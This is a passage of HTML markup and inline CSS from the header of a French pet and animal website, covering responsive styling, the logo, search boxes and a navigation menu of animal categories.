	                .tdi_4_f76 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_f76 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_f76{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_22f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_22f{
                    vertical-align: baseline;
                }.tdi_6_22f > .wpb_wrapper,
				.tdi_6_22f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_22f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_22f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_22f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_22f{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_6bf td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_6bf" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_6bf{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_6bf .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_6bf .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_6bf .tdb-header-search-button-mob:hover{
                    color: #edcb21;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_6bf .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_e22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_e22{
                    vertical-align: baseline;
                }.tdi_9_e22 > .wpb_wrapper,
				.tdi_9_e22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_e22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_e22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_e22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_e22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_206 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_206" >
<style>

/* inline tdc_css att */

.tdi_10_206{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10_206{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_206{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_206{
                    display: inline-block;
                }.tdi_10_206 .tdb-logo-a,
                .tdi_10_206 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_206 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_206 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_206 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10_206 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_10_206 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_206 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_206 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_206 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_206 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_206 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_10_206 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10_206 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10_206 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_206 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10_206 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_206 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_10_206 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_f22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_f22{
                    vertical-align: baseline;
                }.tdi_12_f22 > .wpb_wrapper,
				.tdi_12_f22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_f22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_f22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_f22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_f22{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_692 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_692" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_692{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_692 .tdb-block-inner{
                    text-align: right;
                }.tdi_13_692 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_692 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_692 .tdb-mobile-menu-button:hover{
                    color: #edcb21;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-outline-square-round"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14_66f" class="tdc-zone"><div class="tdc_zone tdi_15_966  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_966{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_7c2" class="tdc-row"><div class="vc_row tdi_17_62e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_62e,
                .tdi_17_62e .tdc-columns{
                    min-height: 0;
                }.tdi_17_62e,
				.tdi_17_62e .tdc-columns{
				    display: block;
				}.tdi_17_62e .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_2c3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_2c3{
                    vertical-align: baseline;
                }.tdi_19_2c3 > .wpb_wrapper,
				.tdi_19_2c3 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_2c3 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_2c3 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20_996" class="tdc-zone"><div class="tdc_zone tdi_21_099  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_099{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_099{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_996_rand_style td-element-style" ><style>
.tdi_20_996_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_22_696" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23_068  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_068,
                .tdi_23_068 .tdc-columns{
                    min-height: 0;
                }#tdi_22_696.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_22_696.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_23_068,
				.tdi_23_068 .tdc-columns{
				    display: block;
				}.tdi_23_068 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_23_068.tdc-row-content-vert-center,
                    .tdi_23_068.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_068.tdc-row-content-vert-bottom,
                    .tdi_23_068.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_068.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_068.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23_068 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_068 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23_068 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_068 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23_068{
padding-right:20px !important;
padding-left:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}

.tdi_23_068 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_068{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_068{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style><div class="vc_column tdi_25_dd7  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_dd7{
                    vertical-align: baseline;
                }.tdi_25_dd7 > .wpb_wrapper,
				.tdi_25_dd7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_dd7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_dd7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25_dd7{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25_dd7{
width:15% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_dd7{
width:22% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26_269 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_269" >
<style>

/* inline tdc_css att */

.tdi_26_269{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_269{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26_269{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_269{
                    display: inline-block;
                }.tdi_26_269 .tdb-logo-a,
                .tdi_26_269 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26_269 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26_269 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26_269 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_26_269 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_26_269 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26_269 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26_269 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_269 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_269 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26_269 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_26_269 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_26_269 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_26_269 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_269 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_26_269 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26_269 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_26_269 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28_093  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_28_093{
                    vertical-align: baseline;
                }.tdi_28_093 > .wpb_wrapper,
				.tdi_28_093 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_093 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_093 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28_093{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_093{
width:85% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_093{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29_fd6 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_fd6"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_29_fd6{
                    display: inline-block;
                }.tdi_29_fd6 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_29_fd6 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_fd6 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_29_fd6 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_fd6 .tdb-menu > li .tdb-menu-sep,
                .tdi_29_fd6 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_fd6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29_fd6 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_fd6 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_fd6 .tdb-menu > li > a,
                .tdi_29_fd6 .td-subcat-more{
                    color: #ffffff;
                }.tdi_29_fd6 .tdb-menu > li > a,
                .tdi_29_fd6 .td-subcat-more,
                .tdi_29_fd6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:51px !important;font-weight:600 !important;
                }.tdi_29_fd6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29_fd6 .tdb-menu .tdb-normal-menu ul,
                .tdi_29_fd6 .td-pulldown-filter-list{
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_fd6 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29_fd6 .td-pulldown-filter-list li a{
                    background-color: rgba(255,255,255,0);
                
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_29_fd6 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_29_fd6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29_fd6 .tdb-mega-menu .sub-menu > li{
                    max-width: 1400px !important;
                }.tdi_29_fd6 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_29_fd6 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_fd6 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_29_fd6 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_fd6 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_29_fd6 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_fd6 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_29_fd6 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_fd6 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_29_fd6 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_fd6 .tdb-menu > li > a,
                .tdi_29_fd6 .td-subcat-more,
                .tdi_29_fd6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:50px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_29_fd6 .tdb-menu > li.current-menu-item > a,
				.tdi_29_fd6 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29_fd6 .tdb-menu > li.current-category-ancestor > a,
				.tdi_29_fd6 .tdb-menu > li:hover > a,
				.tdi_29_fd6 .tdb-menu > li.tdb-hover > a,
				.tdi_29_fd6 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ed7c21;
				}.tdi_29_fd6 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_29_fd6 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_fd6 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_fd6 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_29_fd6 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_29_fd6 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #ed7c21;
				}.tdi_29_fd6 .tdb-menu > li > a:after,
				.tdi_29_fd6 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ed7c21;
				
					bottom: 0px;
				}.tdi_29_fd6 .tdb-menu > li.current-menu-item > a:after,
				.tdi_29_fd6 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_29_fd6 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_29_fd6 .tdb-menu > li:hover > a:after,
				.tdi_29_fd6 .tdb-menu > li.tdb-hover > a:after,
				.tdi_29_fd6 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 28px;
				}
</style>
<style>
.tdi_29_fd6 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29_fd6 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29_fd6 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29_fd6 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29_fd6 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29_fd6 .td-pulldown-filter-list li:hover a{
					color: #edcb21;
				
					background-color: rgba(255,255,255,0);
				}.tdi_29_fd6 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_29_fd6 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_29_fd6 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_29_fd6 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_29_fd6 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #edcb21;
				}
</style><div id=tdi_29_fd6 class="td_block_inner td-fix-index"><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/"><div class="tdb-menu-item-text">Chats</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/"><div class="tdb-menu-item-text">Chiens</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/"><div class="tdb-menu-item-text">Poissons</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/"><div class="tdb-menu-item-text">Oiseaux</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/"><div class="tdb-menu-item-text">Rongeurs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/"><div class="tdb-menu-item-text">Insectes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/"><div class="tdb-menu-item-text">Autres</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/"><div class="tdb-menu-item-text">Contactez-nous !</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_32_064 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32_064" >
<style>

/* inline tdc_css att */

.tdi_32_064{
margin-left:20px !important;
padding-top:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_064{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32_064{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_064 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_32_064{
                    display: inline-block;
                }.tdi_32_064 .tdb-search-txt{
                    top: 0px;
                }.tdi_32_064 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                
                    left: auto;
                    right: 0;
                }.tdi_32_064 .tdb-head-search-btn:after{
                    bottom: -12px;
                
                    border-bottom-color: #ed7c21;
                }.tdi_32_064 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_32_064 .tdb-drop-down-search-inner,
                .tdi_32_064 .tdb-search-form,
                .tdi_32_064 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32_064 .tdb-head-search-form-input,
                .tdi_32_064 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_32_064 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_32_064 .tdb-head-search-form-btn i{
                    font-size: 5px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_32_064 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
                }.tdi_32_064 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_32_064 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    font-family:Source Sans Pro !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_32_064 .tdb-head-search-btn:hover i{
                    color: #ed7c21;
                }.tdi_32_064 .tdb-search-form{
                    border-color: #ed7c21;
                }.tdi_32_064 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_32_064 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_32_064 .tdb-search-form-inner{
                    box-shadow: inset 0px 0px 6px 0px rgba(0,0,0,0.15);
                }.tdi_32_064 .tdb-head-search-form-btn:hover{
                    background-color: #ed7c21;
                }.tdi_32_064 .result-msg,
                .tdi_32_064 .result-msg a{
                    color: #000000;
                }.tdi_32_064 .result-msg a:hover{
                    color: #ed7c21;
                }.tdi_32_064 .tdb-head-search-form-input{
                    font-family:Source Sans Pro !important;
                }.tdi_32_064 .tdb-head-search-placeholder{
                    font-family:Source Sans Pro !important;text-transform:uppercase !important;
                }.tdi_32_064 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_064 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32_064 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_32_064 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_32_064 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_32_064 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_32_064 .entry-thumb{
					background-position: center 50%;
				}.tdi_32_064 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_32_064 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_32_064 .td-image-container,
				.ie11 .tdi_32_064 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32_064 .td-module-meta-info,
				.ie11 .tdi_32_064 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_32_064 .td-post-vid-time{
					display: block;
				}.tdi_32_064 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_32_064 .entry-title{
					margin: 7px 0 5px;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_32_064 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32_064 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
